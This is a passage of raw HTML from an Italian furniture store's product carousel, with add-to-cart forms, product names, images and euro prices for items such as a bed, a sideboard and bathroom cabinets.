    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        30        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-12356"                data-price-amount="399"
        data-price-type="oldPrice"
        class="price-wrapper "
    >399,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-12356"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    >279,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/11943/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="11943"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001606968-armadiet-1-anta-scocca-olmo-3602ol.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001606968_1_1_2_1.webp" loading="lazy" alt="ARMADIET 1 ANTA SCOCCA OLMO 3602OL" title="ARMADIET 1 ANTA SCOCCA OLMO 3602OL" width="250" height="250" @update-gallery-11943.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11943.window="$el.src = $event.detail" alt="ARMADIET&#x20;1&#x20;ANTA&#x20;&#x20;SCOCCA&#x20;&#x20;OLMO&#x20;3602OL" title="ARMADIET&#x20;1&#x20;ANTA&#x20;&#x20;SCOCCA&#x20;&#x20;OLMO&#x20;3602OL" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001606968_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11943" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11943" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001606968 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIET 1 ANTA  SCOCCA  OLMO 3602OL                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc3482ccc3()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc3482ccc3()"
                             @update-prices-11943.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11943" data-price-box="product-id-11943">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11943"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">179,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/11504/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="11504"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001576672-lavatoio-pvc-con-serranda-in-kit-45x50.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001576672_1_1_2_1.webp" loading="lazy" alt="LAVATOIO PVC CON SERRANDA IN KIT 45X50 4006K" title="LAVATOIO PVC CON SERRANDA IN KIT 45X50 4006K" width="250" height="250" @update-gallery-11504.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11504.window="$el.src = $event.detail" alt="LAVATOIO&#x20;&#x20;PVC&#x20;CON&#x20;SERRANDA&#x20;IN&#x20;KIT&#x20;45X50&#x20;4006K" title="LAVATOIO&#x20;&#x20;PVC&#x20;CON&#x20;SERRANDA&#x20;IN&#x20;KIT&#x20;45X50&#x20;4006K" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001576672_1_1_2_1.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11504" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11504" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001576672 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LAVATOIO  PVC CON SERRANDA IN KIT 45X50 4006K                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc3482ff13()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc3482ff13()"
                             @update-prices-11504.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11504" data-price-box="product-id-11504">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11504"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">119,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/13011/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="13011"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001617171-mobile-base-bagno-1-anta-sx-1-cassetto.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617171_1.webp" loading="lazy" alt="MOBILE BASE BAGNO 1 ANTA SX. 1 CASSETTO" title="MOBILE BASE BAGNO 1 ANTA SX. 1 CASSETTO" width="250" height="250" @update-gallery-13011.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-13011.window="$el.src = $event.detail" alt="MOBILE&#x20;BASE&#x20;BAGNO&#x20;1&#x20;ANTA&#x20;SX.&#x20;1&#x20;CASSETTO" title="MOBILE&#x20;BASE&#x20;BAGNO&#x20;1&#x20;ANTA&#x20;SX.&#x20;1&#x20;CASSETTO" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001617171_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="13011" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="13011" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001617171 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        MOBILE BASE BAGNO 1 ANTA SX. 1 CASSETTO                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc348328e1()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc348328e1()"
                             @update-prices-13011.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13011" data-price-box="product-id-13011">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        20        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-13011"                data-price-amount="149"
        data-price-type="oldPrice"
        class="price-wrapper "
    >149,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-13011"                data-price-amount="119"
        data-price-type="finalPrice"
        class="price-wrapper "
    >119,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjAwNDA0LW1hdGVyYXNzby0ycC1oeXBub3MtOS16b25lLmh0bWw%2C/product/10164/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="mKsiq9Id43qDMDfO" />    <input type="hidden" name="product" value="10164"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001521059-letto-egos-olmo-c-cont-matrimoniale.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001521059_1_1_2_1.webp" loading="lazy" alt="LETTO EGOS OLMO C/CONT MATRIMONIALE" title="LETTO EGOS OLMO C/CONT MATRIMONIALE" width="250" height="250" @update-gallery-10164.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10164.window="$el.src = $event.detail" alt="LETTO&#x20;EGOS&#x20;OLMO&#x20;C&#x2F;CONT&#x20;MATRIMONIALE" title="LETTO&#x20;EGOS&#x20;OLMO&#x20;C&#x2F;CONT&#x20;MATRIMONIALE" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001521059_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10164" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10164" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001521059 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        LETTO EGOS OLMO C/CONT MATRIMONIALE                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bb63b3cde5()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bb63b3cde5()"
                             @update-prices-10164.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10164" data-price-box="product-id-10164">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10164"                data-price-amount="682"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">682,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/12227/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="12227"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001611560-sospensione-arac-in-metallo-sabbia-dm40.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611560_1.webp" loading="lazy" alt="SOSPENSIONE ARAC IN METALLO SABBIA DM40" title="SOSPENSIONE ARAC IN METALLO SABBIA DM40" width="250" height="250" @update-gallery-12227.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12227.window="$el.src = $event.detail" alt="SOSPENSIONE&#x20;ARAC&#x20;IN&#x20;METALLO&#x20;SABBIA&#x20;DM40" title="SOSPENSIONE&#x20;ARAC&#x20;IN&#x20;METALLO&#x20;SABBIA&#x20;DM40" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611560_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12227" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12227" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001611560 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SOSPENSIONE ARAC IN METALLO SABBIA DM40                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc3483565a()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc3483565a()"
                             @update-prices-12227.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12227" data-price-box="product-id-12227">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12227"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjExNTAzLXNlZGlhLXVmZmljaW8tcHJvdmlkZW5jZS1yZXRlLWJsdS1wbDYyNC5odG1s/product/10407/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="KGj83ysh6HWHT9gs" />    <input type="hidden" name="product" value="10407"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001611522-credenza-hamburger-4a-bianco-lucido-e-pero-de239.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611522_1_1_2_1.webp" loading="lazy" alt="CREDENZA HAMBURGER 4A BIANCO LUCIDO E PERO DE239" title="CREDENZA HAMBURGER 4A BIANCO LUCIDO E PERO DE239" width="250" height="250" @update-gallery-10407.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10407.window="$el.src = $event.detail" alt="CREDENZA&#x20;HAMBURGER&#x20;4A&#x20;BIANCO&#x20;LUCIDO&#x20;E&#x20;PERO&#x20;DE239" title="CREDENZA&#x20;HAMBURGER&#x20;4A&#x20;BIANCO&#x20;LUCIDO&#x20;E&#x20;PERO&#x20;DE239" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611522_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10407" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10407" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001611522 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CREDENZA HAMBURGER 4A BIANCO LUCIDO E PERO DE239                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696bc34837fec()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696bc34837fec()"
                             @update-prices-10407.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10407" data-price-box="product-id-10407">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10407"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
